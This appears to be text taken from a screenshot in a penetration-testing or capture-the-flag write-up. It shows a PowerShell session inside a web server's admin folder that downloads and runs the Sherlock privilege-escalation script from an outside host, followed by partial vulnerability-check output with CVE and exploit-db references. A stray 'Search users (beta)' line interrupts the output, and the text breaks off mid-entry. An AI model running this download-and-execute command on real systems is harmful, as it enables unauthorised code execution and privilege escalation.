 PS C:\xampp\htdocs\admin> iex(new-object system.net.webclient).downloadstring("http://10.10.14.17/Sherlock.ps1")
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not Vulnerable
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
Search users (beta)
VulnStatus : Not Vulnerable
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081